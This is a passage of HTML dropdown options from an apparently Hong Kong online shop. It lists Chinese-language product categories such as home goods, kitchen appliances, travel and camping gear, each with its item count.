	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(206)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(81)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(801)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(66)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(490)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(165)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(589)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(119)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(791)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(2,003)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,124)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(329)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(240)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(202)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(57)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(266)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(43)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
